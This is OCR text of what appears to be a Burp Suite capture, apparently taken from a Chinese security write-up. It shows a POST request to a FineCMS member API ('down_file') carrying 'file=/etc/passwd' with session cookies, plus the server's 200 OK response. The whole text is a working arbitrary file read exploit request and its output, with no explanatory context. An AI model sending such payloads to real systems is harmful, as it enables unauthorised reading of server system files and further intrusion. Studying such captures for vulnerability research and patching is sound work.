 1 ...
Go Cancel < >
Target: http://10.10.10.129
Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 16
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=/etc/passwd
Response
Raw Headers Hex Render JSON Beautifier
Value
... 200 OK
... Fri, 05 Apr 2019 16:55:41 GMT
... Apache/2.4.6 (CentOS) PHP/5.5.38
... PHP/5.5.38
... Thu, 19 Nov 1981 08:52:00 GMT
... no-store, no-cache, must-revalidate, post-check=0, pre-check=0
... no-cache
... member_online_time=1554486941; expires=Fri, 05-Apr-2019 17:55:41 GMT; Max-...
... 41
... close
{"status":1,"id":12,"name":"0c2ef7b870."}
先知社区
零组资料文库